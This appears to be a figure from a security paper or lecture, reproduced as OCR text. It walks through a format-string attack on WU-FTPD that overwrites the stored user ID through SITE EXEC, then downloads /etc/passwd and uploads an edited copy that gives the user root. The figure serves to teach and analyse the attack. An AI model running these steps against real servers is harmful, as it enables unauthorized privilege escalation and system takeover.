 Server states
Client commands
FTPD runs as root
Effective UID=0
ftp target-machine //connect to the target machine
USER alice //log in as Alice
PASS alice-correct-password
pw->pw_uid is initialed to Alice's UID,
e.g., pw->pw_uid=109.
The effective UID is set to 109.
SITE EXEC \x22\x33\x07\x08%.f...%d%n
//This command attempts to overwrite pw->pw_uid to 0
pw->pw_uid is now 0,
but effective UID is still 109
CD /etc
GET passwd //get the file /etc/passwd
FTPD handles the GET command,
which invokes getdatasock. Due to
the corruption of pw->pw_uid, the
effective UID is escalated to 0, which
allows full access to /etc/passwd
modify alice's entry, giving her root UID
alice:x:0:0::/home/root:/bin/bash
PUT passwd //upload the modified /etc/passwd
BYE
Alice has become a user with root
privilege.
Figure 1: User Identity Data Attack against
WU-FTPD